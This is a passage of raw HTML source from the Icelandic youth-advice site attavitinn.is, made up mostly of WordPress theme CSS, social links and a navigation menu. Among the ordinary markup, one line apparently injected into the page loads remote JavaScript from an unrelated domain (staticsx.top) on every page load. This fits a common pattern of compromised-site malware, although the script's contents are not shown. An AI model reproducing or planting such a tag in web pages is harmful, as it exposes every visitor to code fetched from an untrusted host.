    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="wp-singular spurning-template-default single single-spurning postid-17446 wp-theme-Newspaper wp-child-theme-Newspaper-child eg-bara-nae-ekki-ad-slaka-a global-block-template-9 td-health single_template_7 white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69752d5c3924b_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_69752d5c3924b" ><script>var block_td_uid_1_69752d5c3924b = new tdBlock();
block_td_uid_1_69752d5c3924b.id = "td_uid_1_69752d5c3924b";
